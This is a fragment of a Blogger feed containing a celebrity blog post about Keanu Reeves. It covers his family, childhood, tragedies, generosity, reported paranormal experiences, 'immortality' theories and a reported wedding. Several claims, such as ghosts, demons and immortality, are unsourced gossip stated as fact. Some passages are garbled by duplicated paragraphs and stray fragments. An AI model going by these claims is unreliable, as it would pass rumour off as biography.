публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3907462753599845197"},"published":{"$t":"2025-09-12T16:58:00.063+03:00"},"updated":{"$t":"2025-10-01T17:08:04.647+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Keanu Reeves - the mystery"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/w640-h360\/keanu-4-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u003C\/span\u003E Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu's father, Samuel Nowlin Reeves Jr., has Hawaiian, Chinese, Portuguese and Irish roots. His mother, Patricia Taylor, comes from Essex, England.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003EKeanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EBirth\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Sam and Patricia met in the early 1960s in a Beirut casino, where she worked as a dancer. At that time, Sam was a clerk. They married in 1964, and their child was born seven months after the wedding – on September 2, 1964 in Beirut, Lebanon.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EName\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Named after his great-great-uncle, Keanu’s name comes from the Hawaiian “keauaheulu”, which means “cool mountain breeze”. When he started acting, his agent told him to change his name because it didn’t sound good enough for Hollywood. One of the suggested options was Chuck Spadina, but the actor managed to break through with his real name.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ERaising\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The star’s father left his family when Keanu was 3 years old, and was later arrested for selling drugs. Despite this, and despite his mother, he grew up as a happy child. To support the family, Patricia danced erotic dances in a strip bar and led a rather loose life for a mother.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; She herself says: “I’m not a mother. I just watched from the sidelines as the children grew up.” Patricia married three more times and the children moved around constantly. As a result, Keanu has one biological sister named Kim. In addition, on his mother's side, he has a half-sister named Karina Miller, and on his father's side, another half-sister named Emma Rose Reeves.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EDyslexia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; He suffers from dyslexia, which worsens due to the stress of constant moving. This condition, combined with his violent temper, leads to constant bullying by classmates and peers. In the end, he leaves high school without graduating.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHockey\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Many people claim that he has enviable hockey talents and predict great success for him. Reeves even has a profile on the portal “Elite Prospects” - the largest hockey database in the world. He was noticed by a coach of a children's team, who invites him to be a goalkeeper. There he earned the title of MVP (most valuable player), and with it the nickname \"The Wall\" for his achievements. However, a leg injury during training destroyed his dream of participating in the Olympic Games. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ETragedies\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1993, his best friend, River Phoenix, died of an overdose at only 23. Reeves was devastated and never stopped talking about Phoenix and their friendship, claiming that he would never forget him. At that time, his sister Kim was diagnosed with leukemia, and Keanu was the person who devoted himself entirely to caring for her. After a hard battle, she managed to fight the disease.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1998, the actor met Jennifer Syme. They fell in love at first sight and in 1999 Jennifer became pregnant with their daughter. Unfortunately, after 8 months, the child, who was to be named Ava Archer Syme-Reeves, was stillborn. The two were devastated by the death and this led to the end of their relationship. In April 2001, Syme died in a car accident. She was buried next to their daughter in Los Angeles, California.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EGenerosity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; During the filming of The Matrix, Reeves learned that a member of the film crew was having family problems and gave him a Christmas bonus of $20,000. He also donated significant amounts to finance the special effects, design department and production of the films in the series. He gave each of the 12 stuntmen in the film a Harley Davidson motorcycle to show his respect for one of the most dangerous professions in Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In addition, he donated 70% of the money he earned from the film to leukemia hospitals. And this is far from the only time that Reeves has suffered financial loss in the name of good. In 1997, the actor himself reduced his fee from “The Devil’s Advocate” so that the producers could also hire Al Pacino. He also gave up a significant amount during the filming of “The Amateurs” in order to secure the services of Gene Hackman.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Paranormal\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu seeks answers to the misfortunes around him in paranormal phenomena. He claims that he has been seeing ghosts since he was a child, and today the ghosts of his deceased loved ones appear to him. And not only do they appear to him, but they also talk to him. The spirit of his friend River Phoenix often came at night and shared various things with him. The actor claims that he was on the verge of death several times because he fought demons.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; One of these supernatural encounters was the cause of his serious motorcycle accident. He has a passion for powerful two-wheeled vehicles and often participates in nighttime racing without headlights. One such night, he falls off his motorcycle into the deep Topanga Canyon. He miraculously survives with only a few broken ribs and a ruptured spleen, from which he has a large scar.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;rhema. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Mystery\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; According to many people, it is possible that Keanu Reeves is not an ordinary person, but an immortal being sent to our world to reveal to us the meaning of life. Many see a resemblance between him and the French theater actor Paul Monet, who was born in 1847 and died in 1922. Supporters of this theory point to the actor's almost ageless face over the past 30 years as evidence of this.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Others even believe that he lived in the 16th century, comparing him to a portrait of an unknown person from that time. They even liken him to Charlemagne. There are claims that Reeves is not immortal, but travels through time. There is a whole movement according to which all the secrets of life and the universe can be understood if one watches the films with the participation of Keanu Reeves carefully enough. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe wedding\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPStycOVWLeSa41VTi2i7WTccYTke-qij4a8AjXI4vul7RhBbaxdmmpKPNJ2cGZHAmqyN8UJ-L1RIUogFo6eygbwc4oqWMcyGF0X9GhOtfin-cSSAipwbws0-1P82hHQABZeVc_4TyAxZrACyqCBfSli5MmpW4HPClvkYH1Uik1XiTEyfTFX3JGgA1197\/w640-h432\/keanu-8-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Keanu Reeves, 60, officially married Alexandra Grant, 51, this summer after a quiet and long relationship. The couple, who confirmed their romance four years ago, tied the knot in a secret ceremony attended only by close friends and celebrities.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3907462753599845197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html","title":"Keanu Reeves - the mystery"}],"author":[{"name":{"$t":"Pepa 